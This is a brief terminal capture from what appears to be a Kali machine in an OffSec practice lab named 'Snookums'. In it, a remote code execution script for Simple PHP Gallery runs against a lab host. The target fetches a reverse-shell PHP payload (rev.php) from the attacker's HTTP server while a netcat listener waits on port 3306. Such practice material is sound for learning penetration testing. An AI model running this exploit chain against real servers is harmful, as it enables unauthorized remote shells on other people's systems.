 ┌──(root㉿kali)-[/home/kali/offsec/Snookums/SimplePHPGal-RCE.py]
└─# python3 SimplePHPGal-RCE.py http://192.168.223.58/ 192.168.45.162 3306
[✔] Serving HTTP traffic from /home/kali/offsec/Snookums/SimplePHPGal-RCE.py on 192.
168.45.162 using port 80 in background
Run 'nc -nlvp 3306' on attacker machine in another terminal. Then press any key to c
ontinue
Attempting to reach reverse shell on 192.168.45.162 on port 80
192.168.223.58 - - [31/May/2025 15:46:20] "GET /rev.php HTTP/1.0" 200 -
Request sent. Check your nc for a connection